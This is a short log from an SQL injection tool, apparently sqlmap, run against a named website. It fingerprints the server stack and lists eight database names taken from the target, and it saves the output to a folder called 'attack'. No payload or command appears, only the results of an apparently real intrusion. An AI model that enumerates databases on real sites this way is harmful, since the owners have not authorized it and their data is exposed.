 web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0
[15:23:33] [INFO] fetching database names
[15:23:33] [INFO] the SQL query used returns 8 entries
[15:23:34] [INFO] retrieved: information_schema
[15:23:34] [INFO] retrieved: ftpusers
[15:23:34] [INFO] retrieved: ms
[15:23:34] [INFO] retrieved: mysql
[15:23:34] [INFO] retrieved: test
[15:23:34] [INFO] retrieved: w3_ommoo_com
[15:23:35] [INFO] retrieved: wbl
[15:23:35] [INFO] retrieved: zol_wbl
available databases [8]:
[*] ftpusers
[*] information_schema
[*] ms
[*] mysql
[*] test
[*] w3_ommoo_com
[*] wbl
[*] zol_wbl
[15:23:35] [INFO] fetched data logged to text files under 'D:\attack\SQL
n\output\www.ommoo.com'